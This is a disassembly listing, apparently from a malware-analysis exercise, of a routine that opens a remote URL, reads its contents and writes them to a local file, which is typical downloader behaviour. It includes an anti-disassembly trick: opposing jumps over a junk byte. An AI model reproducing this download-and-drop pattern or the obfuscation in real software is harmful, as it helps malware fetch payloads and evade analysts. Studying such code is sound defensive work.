 .text:0040125D call ds:InternetOpenUrlA
.text:00401263 mov [ebp+hFile], eax
.text:00401269 jz short loc_40126E
.text:0040126B jnz short loc_40126E
.text:0040126B ; ---------------------------------------------------------------------------
.text:0040126D db 0E8h
.text:0040126E ; ---------------------------------------------------------------------------
.text:0040126E
.text:0040126E loc_40126E: ; CODE XREF: _main+269↑j
.text:0040126E ; _main+26B↑j
.text:0040126E lea ecx, [ebp+dwNumberOfBytesRead]
.text:00401274 push ecx ; lpdwNumberOfBytesRead
.text:00401275 push 10000h ; dwNumberOfBytesToRead
.text:0040127A mov edx, [ebp+lpBuffer]
.text:00401280 push edx ; lpBuffer
.text:00401281 mov eax, [ebp+hFile]
.text:00401287 push eax ; hFile
.text:00401288 call ds:InternetReadFile
.text:0040128E test eax, eax
.text:00401290 jz short loc_401306
.text:00401292 cmp [ebp+dwNumberOfBytesRead], 0
.text:00401299 jbe short loc_401306
.text:0040129B push offset Mode ; "wb"
.text:004012A0 mov ecx, [ebp+Filename]
.text:004012A6 push ecx ; Filename
.text:004012A7 call ds:fopen
.text:004012AD add esp, 8
.text:004012B0 mov [ebp+File], eax
.text:004012B6 mov edx, [ebp+File]
.text:004012BC push edx ; File
.text:004012BD push 1 ; Count
.text:004012BF mov eax, [ebp+dwNumberOfBytesRead]
.text:004012C5 push eax ; Size
.text:004012C6 mov ecx, [ebp+lpBuffer]
.text:004012CC push ecx ; Str
.text:004012CD call ds:fwrite
.text:004012D3 add esp, 10h
.text:004012D6 mov edx, [ebp+File]
.text:004012DC push edx ; File
.text:004012DD call ds:fclose
.text:004012E3 add esp, 4